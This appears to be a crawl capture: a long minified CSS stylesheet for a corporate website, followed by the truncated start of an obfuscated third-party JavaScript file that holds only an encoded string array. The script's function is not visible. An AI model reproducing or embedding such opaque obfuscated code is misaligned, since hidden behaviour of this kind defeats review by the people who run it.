#000;margin-bottom:20px;padding:15px 0 15px 10px}.article-v2 #sidebar{display:block}.article-v2 .article-sidebar{height:calc(100vh - 160px);overflow-y:auto;padding-right:90px;position:sticky;top:160px}.article-v2 .article-sidebar a.sidebar-link{font-size:16px;font-weight:700!important}.article-v2 .article-side-nav-cont .row{display:flex;flex-wrap:wrap}.article-v2 .article-sidebar{top:231px!important}.article-v2 .article-sidebar .sidebar-link{display:block;margin-bottom:5px}.article-v2 .article-sidebar .sidebar-link.active{padding-left:15px;position:relative}.article-v2 .article-list .card-tag,.article-v2 .article-list--no-tag .card-tag{background-color:#fcf9f7e5;border-radius:4px;color:#1e1e1e;display:block;font-weight:700;left:24px;right:inherit;top:24px}.article-v2 .article-list__related{padding-bottom:112px}@media (max-width:991px){.article-v2 .article-list__related{padding-bottom:64px}}.article-v2 .article-sidebar .sidebar-link.active:before{background-color:currentColor;border-radius:50%;content:"";display:inline-block;height:8px;left:0;position:absolute;top:50%;transform:translateY(-50%);width:8px}.article-v2 .teamcard{align-items:center;display:flex}.article-v2 .teamcard .locations-title{font-weight:700}.article-v2 .article-image{flex:0 0 auto;margin-right:15px}.article-v2 .article-text{flex:1 1 auto;margin-left:20px}.article-v2 .teamcard img.rounded-circle{height:auto;max-width:80px;width:100%}.article-v2 .teamcard .article-image{height:80px;margin:22px auto;max-width:100%;width:80px}.article-v2 .section-imageblock,.article-v2 .section-richtext{padding-block:24px!important}.article-v2 .section-imageblock img{border-radius:12px!important}.article-v2 .umb-block-list>:first-child{padding-top:0!important}@media (max-width:767.98px){.article-v2 #sidebar{display:none}.article-v2 .teamcard{align-items:center;flex-direction:column;text-align:center}.article-v2 .article-image{margin-bottom:15px;margin-right:0}.article-v2 .article-text{text-align:center}}.big-image-blog-post{background-repeat:no-repeat;background-size:cover;height:450px}.hero-article-container section[data-id]:not(.elementor-element){display:none;visibility:hidden}.hero-article-container .read-more-wrapper{max-height:800px;overflow:hidden;position:relative}.hero-article-container .read-more-wrapper .section:first-of-type{margin-top:0}.hero-article-container .read-more-overlay{background:linear-gradient(180deg,hsla(0,0%,100%,0),hsla(0,0%,100%,.547) 10%,hsla(0,0%,100%,.95));bottom:0;display:flex;height:450px;position:absolute;width:100%;z-index:9999}.hero-article-container .read-more-overlay .read-more-button{flex-grow:1;padding-bottom:30px}.hero-article-container .read-more-overlay .btn{color:#fff;font-weight:700}.hero-article-container .read-more-overlay .btn:hover{color:#db752f}.search .search-results__list{list-style:none;padding:0}.search .search-results__item{border-bottom:1px solid #ededed;margin-bottom:25px;padding-bottom:25px}.search .search-results__item:last-child{border-bottom:0;margin-bottom:0}.search .search-results__item .search-result__summary{max-width:1000px}.search .search-results__link-arrow{display:inline-block;margin-left:10px;position:relative;transform:translateX(0);transition:transform .15s linear;width:20px}.search .search-results__link-arrow:after{bottom:4px;width:18px}.search .search-results__link-arrow:after,.search .search-results__link-arrow:before{border-top:3px solid #3e5772;content:"";display:block;position:absolute;right:0;transition:border-color .15s ease-in-out}.search .search-results__link-arrow:before{border-right:3px solid #3e5772;bottom:0;height:11px;transform:rotate(45deg);width:11px}.search .search-results__link:hover .search-results__link-arrow{transform:translateX(10px)}.career-row{border-bottom:1px solid rgba(0,0,0,.1)}.career-row .career-logo img{width:70px}.career-row .career-department{font-size:16px;font-weight:700}.career-overview{background-color:#fff;margin-left:auto;max-width:330px;padding:15px 20px 20px}.career-overview .career-overview__career{border-bottom:1px solid #575756;display:block;padding:15px 0;width:100%}.career-overview .career-overview__career span{color:#575756}.career-overview .career-overview__career:first-of-type{padding-top:0}.career-overview .career-overview__career:last-child{border-bottom:0;padding-bottom:0}.career-overview a.career-overview__career-link{color:#575756;display:block;padding-right:30px;position:relative;transition:color .15s ease-in-out;width:100%}.career-overview a.career-overview__career-link:after{bottom:7px;width:18px}.career-overview a.career-overview__career-link:after,.career-overview a.career-overview__career-link:before{border-top:3px solid #575756;content:"";display:block;position:absolute;right:1px;transition:border-color .15s ease-in-out}.career-overview a.career-overview__career-link:before{border-right:3px solid #575756;bottom:3px;height:11px;transform:rotate(45deg);width:11px}.career-overview a.career-overview__career-link:hover{color:#3e5772}.career-overview a.career-overview__career-link:hover:after,.career-overview a.career-overview__career-link:hover:before{border-color:#3e5772}.career-apply{display:block;text-align:center}.career-apply a{color:#fff;font-weight:700}.force-table-header-blue tr:first-child td{background-color:#0d4194!important}.apex-group .hero-banner{display:none}@media (max-width:991px){.apex-group .page-main-content{padding-top:62px}}@media (min-width:991px){.apex-group .page-main-content{padding-top:180px}}.apex-group .mega-header--scrolled .mega-header__main{box-shadow:none;position:static}.apex-group .search-results__item{background-color:#faf5f2;border-radius:12px;padding:24px;transition:all .5s cubic-bezier(.165,.84,.44,1)}.apex-group .search-results__item:hover{cursor:pointer;transition:all .5s cubic-bezier(.165,.84,.44,1)}.apex-group .search-results__item:hover .search-result__title{color:#ba5f1b;transition:all .5s cubic-bezier(.165,.84,.44,1)}.apex-group .search-results__item .search-result__title{color:#1e1e1e;font-size:14px!important;font-weight:700;line-height:21px;text-align:left}.apex-group .search-results__item .search-result__title a{color:#1e1e1e}.apex-group .search-results__item .search-result__summary{color:#1e1e1e;font-size:14px;font-weight:500;line-height:21px;text-align:left}.apex-group .search-results__link{display:none}.apex-group .refresh-search-input{background:transparent;border:1px solid #e877224d;border-radius:12px;font-size:16px;height:51px;padding:12px;width:100%}.apex-group .refresh-search-input:focus{background:#faf5f2}.apex-group .search-results__total-message p{font-size:14px;font-weight:500;line-height:21px;text-align:left}.apex-group .refresh-search-wrapper{display:inline!important}.apex-group .refresh-search-btn-wrapper{display:flex;gap:16px;margin-block:60px}@media (max-width:991px){.apex-group .refresh-search-btn-wrapper{margin-bottom:24px;margin-top:0}}.apex-group .hero-banner__content{font-size:14px;font-weight:500;line-height:21px;text-align:left}@media (max-width:991px){.apex-group .hero-banner__content{margin-bottom:24px}}.apex-group .no-results-message{font-size:14px;font-weight:500;line-height:21px;text-align:left}.apex-group .refresh-search__filter-btn{background:#f8eae1;border:none;border-radius:6px;color:#1e1e1e;font-size:16px;font-weight:700;line-height:24px;padding-block:8px;padding-inline:16px;text-align:center;transition:all .5s cubic-bezier(.165,.84,.44,1)}.apex-group .refresh-search__filter-btn:hover{color:#ba5f1b;transition:all .5s cubic-bezier(.165,.84,.44,1)}.apex-group .refresh-search__tag{background-color:#fae4d3;border-radius:4px;color:#1e1e1e;font-size:12px;font-weight:700;line-height:18px;margin-bottom:24px;padding-block:8px;padding-inline:16px;text-align:left;width:-moz-fit-content;width:fit-content}.apex-group .refresh-search__filter-btn.active{background-color:#1e1e1e;color:#fff}.apex-group .refresh-search__title{margin-bottom:0!important}.apex-group .refresh-search__dropdown{color:#1e1e1e;width:100%}.apex-group .refresh-search__dropdown button{align-items:center;border-color:#e877224d;color:#1e1e1e;display:flex;justify-content:space-between;margin:0;width:100%}.apex-group .refresh-search__dropdown ul{border-color:#e877224d;border-radius:12px;box-shadow:0 25px 50px 0 #0000000a;width:100%}.refresh-search .page-link{align-items:center;display:flex;font-weight:700;height:32px;justify-content:center;opacity:49%;width:32px}.refresh-search .active .page-link{background-color:#1e1e1e!important;border-color:#1e1e1e!important;opacity:100%}.refresh-search .pagination{justify-content:end;margin-top:60px}@media (max-width:991px){.refresh-search .pagination{justify-content:center;margin-top:24px}}.article-apex-group__header{background-color:#fcf9f7;padding-block:112px}.article-apex-group__header .h1,.article-apex-group__header h1{font-weight:700!important}@media (min-width:991px){.article-apex-group__header--row{--bs-gutter-x:80px}}.article-apex-group__header--author{margin-top:24px!important}.article-apex-group__header--date{font-size:14px;font-weight:400;line-height:16px}.article-apex-group__header--banner-img{border-radius:12px;height:640px;-o-object-fit:cover;object-fit:cover;width:100%}@media (max-width:991px){.article-apex-group__header--banner-img{height:348px;margin-top:48px}.article-apex-group__header{padding-block:64px}}.article-apex-group .section-richtext{padding:0}.article-apex-group .article-sidebar{height:-moz-fit-content!important;height:fit-content!important;top:231px!important;z-index:2}.article-apex-group .h2,.article-apex-group .h3,.article-apex-group .h4,.article-apex-group .h5,.article-apex-group .h6,.article-apex-group h2,.article-apex-group h3,.article-apex-group h4,.article-apex-group h5,.article-apex-group h6{margin-bottom:24px!important;margin-top:40px;padding-bottom:0!important}@media (max-width:768px){.article-apex-group .h2,.article-apex-group .h3,.article-apex-group .h4,.article-apex-group .h5,.article-apex-group .h6,.article-apex-group h2,.article-apex-group h3,.article-apex-group h4,.article-apex-group h5,.article-apex-group h6{margin-top:24px}}.article-apex-group .sidebar-inner,.article-apex-group .sidebar-title{border-bottom:none!important;font-weight:700;padding-bottom:0!important}.article-apex-group .sidebar-inner{padding:0!important}.article-apex-group .dropdown-toggle[data-bs-toggle=collapse] i{transform:rotate(180deg);transition:transform .3s ease}.article-apex-group .dropdown-toggle:not(.collapsed) i{transform:rotate(180deg)}.article-apex-group .dropdown-toggle.collapsed i{transform:rotate(0deg)}.article-apex-group .dropdown-toggle:after{display:none}.article-apex-group a.apex-group-sidebar-link{border-radius:12px;color:#1e1e1e;font-size:18px!important;margin:0!important;padding:18px!important;width:320px}.article-apex-group a.apex-group-sidebar-link:hover{background-color:#faf5f2}.article-apex-group a.apex-group-sidebar-link.active{background-color:#fbefe5}.article-apex-group .sidebar-link.active:before{display:none!important}.article-apex-group blockquote.large{border-left:2px solid #e87722;color:#1e1e1e;font-size:18px;font-weight:500;line-height:27px;margin-block:36px;padding-inline:36px;text-align:left}.article-apex-group figcaption.figure-caption{border-left:2px solid #e87722;color:#1e1e1e;font-size:14px;font-weight:500;line-height:21px;margin-top:8px;padding-left:10px;text-align:left}.article-apex-group .accordion-body{display:flex;flex-direction:column;padding-inline:0!important}.article-apex-group .table-of-contents-wrapper{padding-bottom:40px}.article-apex-group .article-main-content{padding-bottom:30px}.article-apex-group .article__author--wrapper{align-items:center;display:flex;gap:16px;margin-top:48px}@media (max-width:768px){.article-apex-group .article__author--wrapper{margin-top:32px}}.article-apex-group .article__author--image{border-radius:560px;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}.article-apex-group .article__author--role,.article-apex-group .article__author--title{color:#1e1e1e;font-size:16px;margin-bottom:0}.article-apex-group .article__author--title{font-weight:700}.article-apex-group .article__share-title{font-size:18px;font-weight:700}.article-apex-group hr{margin-block:0!important}.article-apex-group .section-socialshare{padding-bottom:48px;padding-top:16px;width:-moz-fit-content;width:fit-content}.article-apex-group .section-socialshare svg{border-radius:1000px;transition:all .5s cubic-bezier(.49,.275,.64,1.255)}.article-apex-group .section-socialshare svg:hover{box-shadow:0 3px 8px rgba(0,0,0,.24);transition:all .5s cubic-bezier(.49,.275,.64,1.255)}.article-apex-group .section-socialshare .container{padding-inline:0}.article-apex-group .section-socialshare ul{padding-left:0}@media (max-width:768px){.article-apex-group .section-socialshare{padding-bottom:32px}}.article-apex-group .jump{animation:jumpAndFade 1s ease-in-out forwards;position:relative}.article-apex-group .copy-to-clipboard-icon{width:30px}.article-apex-group .clipboard-toast{background:#1e1e1e;border-radius:6px;box-shadow:0 0 40px 0 #0000000d;color:#fff;font-size:14px;font-weight:600;left:50%;opacity:0;padding-block:8px;padding-inline:16px;position:absolute;top:calc(100% - 180px);transform:translateX(-50%)}.article-apex-group .clipboard-toast--animation{animation:clipboardToast 2s ease-in-out forwards}.article-apex-group .rich-text-content>:first-child{margin-top:0!important}.article-apex-group .section--related-content .h2,.article-apex-group .section--related-content h2{font-size:40px;font-weight:700;line-height:48px;margin-bottom:80px!important;text-align:left}.article-apex-group .cta-button{display:none!important}.article-apex-group .card{background-color:#fcf9f7;border:none;border-radius:12px;box-shadow:none;color:#1e1e1e!important}.article-apex-group .card .card-title{color:#000;font-family:Open Sans;font-size:24px;font-weight:700;line-height:33.6px;margin-bottom:8px!important;margin-top:0!important;text-align:left}.article-apex-group .card .card-img-top{height:154px}.article-apex-group .card .card-read-more{align-items:center;display:inline-flex;font-size:16px;font-weight:700;position:relative}.article-apex-group .card .card-read-more:after{content:"\f054";display:inline-block;font-family:Font Awesome\ 5 Free;font-size:12px!important;font-weight:900;margin-left:8px;margin-top:4px}.article-apex-group .card .card-body{padding:24px}.article-apex-group .card .card-snippet{color:#292929;font-size:16px;font-weight:500;line-height:24px;text-align:left}.article-apex-group .card .card-date{font-size:16px;font-weight:500;letter-spacing:-.011em;line-height:24px;margin-bottom:24px!important;text-align:left}@keyframes clipboardToast{0%{opacity:0;top:calc(100% - 180px)}50%{opacity:100%;top:calc(100% - 200px)}75%{opacity:100%;top:calc(100% - 200px)}85%{opacity:100%;top:calc(100% - 200px)}to{opacity:0;top:calc(100% - 180px)}}@keyframes jumpAndFade{0%{opacity:1;top:0}30%{opacity:1;top:-5px}to{opacity:0;top:0}}#locations-lander .location-filter{padding-bottom:40px;padding-top:112px}#locations-lander .location-filter .region-filters .filter-button{background:#f8eae1;border:0;border-radius:6px;color:#1e1e1e;font:var(--TextMedium-Bold);margin-bottom:12px;margin-right:12px;padding:9px 18px;text-align:center}#locations-lander .location-filter .region-filters .filter-button:hover{color:#ba5f1b}#locations-lander .location-filter .region-filters .filter-button.active{background:#1e1e1e;color:#fff}#locations-lander .location-filter .region-search{text-align:right}@media (max-width:767.98px){#locations-lander .location-filter .region-search{margin-top:20px}}#locations-lander .location-filter .region-search .searchholder{position:relative}#locations-lander .location-filter .region-search .searchholder input#search-input{background:#faf5f2;border:0;border-radius:6px;color:#666;font-size:16px;font-style:normal;font-weight:400;height:45px;line-height:150%;padding:8px 12px 8px 50px;width:100%}#locations-lander .location-filter .region-search .searchholder .search-icon{left:12px;position:absolute;top:11px}#locations-lander .location-filter .region-search #item-count{font-family:Open Sans;font-size:14px;font-style:normal;font-weight:400;line-height:150%;margin-top:24px}#locations-lander .section-globe{max-height:574px}#locations-lander .section-globe #globe-container{left:30%;top:0}#locations-lander .section-globe #globe-container canvas{height:120%!important;width:120%!important}@media (max-width:991.98px){#locations-lander .section-globe #globe-container canvas{height:120%!important;width:120%!important}}@media (max-width:767.98px){#locations-lander .section-globe #globe-container canvas{height:120%!important;width:120%!important}}#locations-lander .section-globe .globe-statistic{border-left:0 solid #e87722;padding-left:0}#locations-lander .section-globe .globe-statistic .h3,#locations-lander .section-globe .globe-statistic h3{font:var(--Heading6-font)}#locations-lander .section-globe .globe-statistic p.globe-statistic__desc{font:var(--TextRegular-Normal)}#locations-lander .location-items{padding:20px 0 112px}#locations-lander .location-items .location-item{display:flex;justify-content:flex-start;margin-bottom:40px}#locations-lander .location-items .location-item .card{background:linear-gradient(139deg,#fff 11.52%,#fff 85.64%);border-radius:12px;box-shadow:0 0 50px 0 rgba(22,65,148,.2);display:flex;flex-direction:column;justify-content:space-between;min-height:300px;padding:24px;position:relative;text-align:left;width:calc(100% - 24px)}#locations-lander .location-items .location-item .card:hover{border-color:transparent!important}#locations-lander .location-items .location-item .card a:hover{color:#ba5f1b!important;text-decoration:none!important}#locations-lander .location-items .location-item .card a:hover .icon-svg-map{color:#ba5f1b}#locations-lander .location-items .location-item .card a:hover .icon-svg-map path{stroke:#ba5f1b}#locations-lander .location-items .location-item .icon{align-items:center;background:rgba(22,65,148,.2);border-radius:50%;box-shadow:0 0 0 10px rgba(22,65,148,.07);display:flex;height:43px;justify-content:center;left:34px;margin:0 auto 10px;position:absolute;top:34px;width:43px}#locations-lander .location-items .location-item .icon-svg path{stroke:#164194!important;fill:transparent}#locations-lander .location-items .location-item .card-content{display:flex;flex:1;flex-direction:column;justify-content:flex-end;padding:80px 0 0}#locations-lander .location-items .location-item .card .h3,#locations-lander .location-items .location-item .card h3{font:var(--Heading4-font);line-height:1.4;margin:0;padding-bottom:30px}#locations-lander .location-items .location-item .card a{bottom:24px;color:#1e1e1e;font-size:16px;font-style:normal;font-weight:700;left:24px;line-height:150%;position:absolute}#locations-lander .location-items .location-item .card:hover{outline:none}#locations-lander .location-items .location-item.region-americas .card{background:linear-gradient(139deg,#fff 11.52%,#fff 85.64%);box-shadow:0 0 50px 0 rgba(22,65,148,.2)}#locations-lander .location-items .location-item.region-americas .icon{background:rgba(22,65,148,.2);box-shadow:0 0 0 10px rgba(22,65,148,.07)}#locations-lander .location-items .location-item.region-americas .icon-svg path{stroke:#164194!important}#locations-lander .location-items .location-item.region-europe .card{background:linear-gradient(139deg,#fff 11.52%,#fff 85.64%);box-shadow:0 0 50px 0 rgba(232,119,34,.2)}#locations-lander .location-items .location-item.region-europe .icon{background:rgba(232,119,34,.2);box-shadow:0 0 0 10px rgba(232,119,34,.07)}#locations-lander .location-items .location-item.region-europe .icon-svg path{stroke:#e87722!important}#locations-lander .location-items .location-item.region-apac .card{background:linear-gradient(139deg,#fff 11.52%,#fff 85.64%);box-shadow:0 0 50px 0 rgba(0,169,235,.2)}#locations-lander .location-items .location-item.region-apac .icon{background:rgba(0,169,235,.2);box-shadow:0 0 0 10px rgba(0,169,235,.07)}#locations-lander .location-items .location-item.region-apac .icon-svg path{stroke:#00445a!important}#locations-lander .location-items .location-item.region-mena .card{background:linear-gradient(139deg,#fff 11.52%,#fff 85.64%);box-shadow:0 0 50px 0 rgba(161,218,142,.31)}#locations-lander .location-items .location-item.region-mena .icon{background:rgba(161,218,142,.2);box-shadow:0 0 0 10px rgba(161,218,142,.07)}#locations-lander .location-items .location-item.region-mena .icon-svg path{stroke:#405739!important}#country-lander section{padding:112px 0}#country-lander .country-header{background:#fcf9f7}#country-lander .country-header .row{align-items:center}#country-lander .country-header .country-header-title .h1,#country-lander .country-header .country-header-title h1{font:var(--Heading2-font)!important;margin-bottom:40px}#country-lander .country-header .country-header-img{aspect-ratio:6/4;border-radius:12px;-o-object-fit:cover;object-fit:cover;width:100%}#country-lander .offices-title .h2,#country-lander .offices-title h2{font:var(--Heading3-font)!important;margin-bottom:30px!important;margin-top:0!important}#country-lander .offices-text{font:var(--TextRegular-Normal)}#country-lander .office-items{padding-top:80px}#country-lander .office-items .office-item{display:flex;justify-content:flex-start;margin-bottom:40px}#country-lander .office-items .office-item .card{background:linear-gradient(139deg,#fff 11.52%,#fff 85.64%);border-radius:12px;box-shadow:0 0 50px 0 rgba(232,119,34,.2);display:flex;flex-direction:column;justify-content:space-between;min-height:300px;padding:24px;position:relative;text-align:left;width:calc(100% - 24px)}#country-lander .office-items .office-item .card:hover{border-color:transparent!important}#country-lander .office-items .office-item .card a:hover{color:#ba5f1b!important}#country-lander .office-items .office-item .card a:hover .icon-svg-map{color:#ba5f1b}#country-lander .office-items .office-item .card a:hover .icon-svg-map path{stroke:#ba5f1b}#country-lander .office-items .office-item .icon{align-items:center;background:rgba(232,119,34,.2);border-radius:50%;box-shadow:0 0 0 10px rgba(232,119,34,.07);display:flex;height:43px;justify-content:center;left:34px;margin:0 auto 10px;position:absolute;top:34px;width:43px}#country-lander .office-items .office-item .icon-svg path{stroke:#e87722!important;fill:transparent}#country-lander .office-items .office-item .card-content{display:flex;flex:1;flex-direction:column;justify-content:flex-start;padding:80px 0 50px}#country-lander .office-items .office-item .card .h3,#country-lander .office-items .office-item .card h3{font:var(--Heading4-font);line-height:1.4;margin:0!important;padding-bottom:24px}#country-lander .office-items .office-item .card a{bottom:24px;color:#1e1e1e;font-size:16px;font-style:normal;font-weight:700;left:24px;line-height:150%;position:absolute}#country-lander .office-items .office-item .card:hover{outline:none}#country-lander .country-contacts{background:#fcf9f7}#country-lander .country-contacts .contacts-title{font:var(--Heading3-font)}#country-lander.region-americas .office-item .card{background:linear-gradient(139deg,#fff 11.52%,#fff 85.64%);box-shadow:0 0 50px 0 rgba(22,65,148,.2)}#country-lander.region-americas .office-item .icon{background:rgba(22,65,148,.2);box-shadow:0 0 0 10px rgba(22,65,148,.07)}#country-lander.region-americas .office-item .icon-svg path{stroke:#164194!important}#country-lander.region-europe .office-item .card{background:linear-gradient(139deg,#fff 11.52%,#fff 85.64%);box-shadow:0 0 50px 0 rgba(232,119,34,.2)}#country-lander.region-europe .office-item .icon{background:rgba(232,119,34,.2);box-shadow:0 0 0 10px rgba(232,119,34,.07)}#country-lander.region-europe .office-item .icon-svg path{stroke:#e87722!important}#country-lander.region-apac .office-item .card{background:linear-gradient(139deg,#fff 11.52%,#fff 85.64%);box-shadow:0 0 50px 0 rgba(0,169,235,.2)}#country-lander.region-apac .office-item .icon{background:rgba(0,169,235,.2);box-shadow:0 0 0 10px rgba(0,169,235,.07)}#country-lander.region-apac .office-item .icon-svg path{stroke:#00445a!important}#country-lander.region-mena .office-item .card{background:linear-gradient(139deg,#fff 11.52%,#fff 85.64%);box-shadow:0 0 50px 0 rgba(161,218,142,.31)}#country-lander.region-mena .office-item .icon{background:rgba(161,218,142,.2);box-shadow:0 0 0 10px rgba(161,218,142,.07)}#country-lander.region-mena .office-item .icon-svg path{stroke:#405739!important}.user-friendly-sitemap .h1,.user-friendly-sitemap h1{font-size:2rem!important;margin-bottom:1rem}.user-friendly-sitemap ul{list-style:none;margin:0;padding-left:0}.user-friendly-sitemap ul ul{margin-bottom:.5rem;margin-top:.5rem;padding-left:1.5rem;position:relative}.user-friendly-sitemap ul ul:before{background:#e0e0e0;bottom:0;content:"";left:0;position:absolute;top:0;width:1px}.user-friendly-sitemap ul ul ul:before{background:#f0f0f0}.user-friendly-sitemap ul li{margin-bottom:.5rem;position:relative}.user-friendly-sitemap ul a{border-radius:4px;color:#333;display:inline-block;font-size:1rem;padding:.5rem 1rem;text-decoration:none;transition:all .2s ease}.user-friendly-sitemap ul a:hover{background-color:#f5f5f5;color:#ff6b35;transform:translateX(4px)}.user-friendly-sitemap ul>li>a{color:#222;font-size:1.1rem;font-weight:600}.user-friendly-sitemap ul>li>ul>li>a{font-size:1rem;font-weight:500}.user-friendly-sitemap ul>li>ul>li>ul>li>a{color:#666;font-size:.95rem;font-weight:400;padding-left:.75rem}.article-landing-new{padding-block:112px}@media (max-width:991px){.article-landing-new{padding-block:64px}}.article-landing-new .article-list--no-tag,.article-landing-new .results-row{--bs-gutter-x:32px;--bs-gutter-y:37px}.article-landing-new .h1,.article-landing-new h1{font-weight:700!important;padding-bottom:112px}.article-landing-new__selected-items-container{display:flex;gap:24px}@media (max-width:991px){.article-landing-new__selected-items-container{flex-wrap:wrap}}.article-landing-new .dropdown-toggle{color:#1e1e1e!important}.article-landing-new .page-navigation{display:block!important}.article-landing-new .pagination{justify-content:end}@media (max-width:768px){.article-landing-new .pagination{justify-content:center}}.article-landing-new .article-landing-new__search{padding-right:40px;width:100%}@media (max-width:991px){.article-landing-new .article-landing-new__search{margin-block:10px}}.article-landing-new .refresh-button{background:none;border:none!important;cursor:pointer;padding:0!important;right:10px;top:50%;transform:translateY(-50%)}.article-landing-new .refresh-button:hover{background:none}.article-landing-new .refresh-button img{height:32px;width:32px}.article-landing-new .selected-item{align-items:center;background:#faf5f2;border-radius:4px;cursor:pointer;display:flex;font-size:14px;font-weight:700;gap:8px;padding:8px 12px 8px 16px}.article-landing-new .selected-item:hover{background-color:#f8eae1}.article-landing-new__pagination--wrapper{display:flex;font-size:14px;font-weight:400!important}.article-landing-new__pagination--wrapper strong{font-weight:400!important}.article-landing-new .form-group{margin-bottom:0}.article-landing-new .form-group button{border:1px solid #e877224d;border-radius:6px;font-weight:700;padding-block:12px;padding-inline:24px}.article-landing-new__selects{gap:24px}@media (max-width:991px){.article-landing-new__selects{gap:10px}}.article-landing-new__search{border:1px solid #e877224d;border-radius:6px;font-size:16px;padding-block:12px;padding-inline:24px;width:400px}.article-landing-new__search::-moz-placeholder{font-size:16px}.article-landing-new__search::placeholder{font-size:16px}@media (max-width:991px){.article-landing-new .bootstrap-select{width:100%!important}}.article-landing-new .card{background-color:#fcf9f7;border:none;border-radius:12px;box-shadow:none;color:#1e1e1e!important;display:grid;grid-template-rows:auto 1fr auto;height:100%;margin-bottom:37px;overflow:hidden}.article-landing-new .card .card-title{color:#000;font-family:Open Sans;font-size:24px;font-weight:700;line-height:33.6px;margin-bottom:8px!important;margin-top:0!important;text-align:left}.article-landing-new .card .card-img-top{height:154px}.article-landing-new .card .card-read-more{align-items:center;display:inline-flex;font-size:16px;font-weight:700;position:relative}.article-landing-new .card .card-read-more:after{content:"\f054";display:inline-block;font-family:Font Awesome\ 5 Free;font-size:12px!important;font-weight:900;margin-left:8px;margin-top:4px}.article-landing-new .card .card-body{display:grid;gap:10px;grid-template-rows:auto 1fr auto;padding:24px}.article-landing-new .card .card-tag{background-color:#fcf9f7e5;border-radius:4px;color:#1e1e1e;display:block;font-weight:700;left:24px;right:inherit;top:24px}.article-landing-new .card .card-snippet{-webkit-line-clamp:2;color:#292929;display:-webkit-box;font-size:16px;font-weight:500;line-height:24px;text-align:left;-webkit-box-orient:vertical;margin-bottom:0!important;overflow:hidden;text-overflow:ellipsis}.article-landing-new .card .card-date{font-size:16px;font-weight:500;letter-spacing:-.011em;line-height:24px;margin-bottom:24px!important;text-align:left}.section.section-footer a,.section.section-footer nav .nav-item a{color:unset}

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/louisette.js
body_size: 72533
content:
var _0x8706706c=['p8k2owpdUq','W7JdVrRdII4','W6xcK8oWWRGk','kmkbWPhcGMC','WQiAdrNcLa','W5/dSb8jFW','dCkRWQ3cLvO','WQhdMcuMBW','bXxcLCklW5u','WPzOWRXCWOC','dIZdJdJcJa','W6NcIW8LWP0','eSkDWQZdPw4','W751WObrqa','WQrvW592DW','WQtcSM/cOSkZ','DKhdLmoaW4q','W7tcHXOZWO4','WRuAeWlcIq','W6NcKq8+WPq','WQBdGYq1BW','WQ/dSSkcWR8P','kCoAW6CTzq','W6XOhmoPCa','lCkQdv48','W7BdN14DWOe','W70RW7ZdUmoA','ab7cU8kQW4G','qmk8A8oczG','WOz5WOv6W7q','W6hdTW3cSgK','W5zSq37cPa','WP7dVIautW','aWhdQX/cMq','WOL8WPbTWPy','yCkOWOFcQNW','o8o8sWL/','WQrpW610vW','W5maWQ0Qsq','kCkkAeqR','gCkvdNZdGW','WQRcUCkVv8oG','W43dM0ORWPK','galdVIpcNG','WPvGWOzZWPy','k8oXm8oiaq','W6RcK8ooW5fA','hHtdQtRcKa','W5tdOG0RWQi','W5q6fM0Q','WP11W7pcJmoe','W4qKW4RdG8om','W6XgwehcTq','fSknW5rYeG','WQLNWQhdQ8o4','c8o4sqfe','W4rTWPTjsW','crRdQJNcKq','u8kFWQFcPLO','W67cU8oZW4ev','WQpdUtJdGs8','l8kMWONdVfi','WQtdRCkCW4u4','WRNdObKYwG','e8k/WQ3cG3a','AmktWQBcOhS','hvaxv8kU','WQpcLKTZW40','W5OhW75gWO0','nCkQW4VcILy','W4qYW57dNmoE','WO7dKdG8','qSoLx8oifa','WP3dSJ7cOMO','W6KHW7JdRmog','oSk7W6fjcq','WPNdPsqLW50','W4lcJSo+WPWN','ASobWRGDW7u','v8k+zCobCW','WPRdVSkOW6eo','BSoWWRz3WPG','uCoBCJ5U','bKaovSkU','ae3dKmolWQe','W5/cVCo/W5TL','WRSoaalcIq','Cmo0eSkIrW','smkcWQ3cQK0','WOLOWPLZWOW','WP9AWQFdQmk4','cbRcLXtcMW','WODnoCo+FG','W4DBgbVdJG','W7m1W6L9WRi','dmktWORdRgG','WPHqW5z3wG','i8k7oSo+W5i','bCoRW4WzAq','gCkaW4j/eq','W4CudgaV','W7H6vCkEna','hCo3CaPb','qx5TluO','WP3cPM5Ajq','W5eAW4LhWP0','ic/cV8kiW40','WPBcRMbgkW','h8k+WQ/cIfa','aXtdVstcHW','uxTJdLi','WPS4W6esBW','d8krlmo7W5S','d8o7W7hcUSkD','W53cKmozW5jO','tCkpW4S+EG','W6Pfmt/cSa','d8k2ph08','W43cVCo9W7uv','W79QW40dtW','WQ1mW512tW','W74okhK+','rmomWPKAW7C','W4pdUfK9WOq','W67dVa7cSwW','WQJdGZeXAW','WP/dOJmdWR4','W6hcKbKGWPu','WQyEcatcJa','gG3dSYpcJG','WQreWRnkWOW','WRmcWQ7dGmob','mdhcOCkBW5i','bmkOWQlcMNi','WPtcPry/cq','u8kSyCoFAG','W74RW5/dU8kM','xCkrWQJcQ1O','W6dcLqiXWOG','W5ZcUCoKW59R','WQpcQx5zW6u','W6ZcIComWQ4G','Aun7hMG','W7H/tSkbpW','WQhdVSkAW4eO','h8o+W4mgAa','WOpdNGhcVNi','omk5kSoIW5e','W5voF3/cTq','CMRdLCoQW5S','WQdcSuf8W6C','qCkvWQlcSee','E8ourXXW','W57dOIC+WOe','W7rKkcddQa','nCkYWPJdVeu','WPNcMmkeBmku','vMRdMSoGW4q','vCk7zmodzG','qmk5BmorDW','nW/cI8kKW7u','swNdRmoyW7S','svxcKmkkW6G','fCkOWPRdHga','WO4bgZJcVq','WQK9WRddTSoh','swHXj10','W4e5W7DRWQy','oCkMlSoRW44','W7ZdTGdcPg8','WQ1qr3CE','W6bgrftcTG','aaxdVYxcNq','W705a3CC','WQiEhXpcMa','dIddLHRcKa','zSoxuHDV','uCk1BCoeza','b8kbWQpcG2i','W4hcKmokW6r3','WOxdOtZcT3C','vN1vrxS','W6lcIX83WOW','dMi+vCk3','WRKEbHNcNa','W7BcJmoUWO4G','AmkMWOVcG1a','WRBdUmkuW58G','DmkoW7u9qG','W7Tai8khxW','WPddUcddKra','WQj9Af02','W5n7w1dcSG','WPHMW5DBDG','CSowvbbM','h8kNW7zZkq','W6K4W7RdPmob','hLikuCk+','WOVcPgPEiW','W6VdNMWWWQe','W58dWRKHuG','fCoIW5JcSSkA','lSkKm2ddSG','odJcVmkvW4q','WRNdS8kJW5SN','W69MjZ/dOq','rCoUr8ofcW','WQPHW6LIWOi','WRZcJ8kLFCk+','h8kHWR/cLNq','a8kVkmokW7K','FSonWRSpW6y','x2zud1y','WQNdPqOsWQC','W6ZdTr3cRhi','WQpdUYWzWQS','WQJdQmk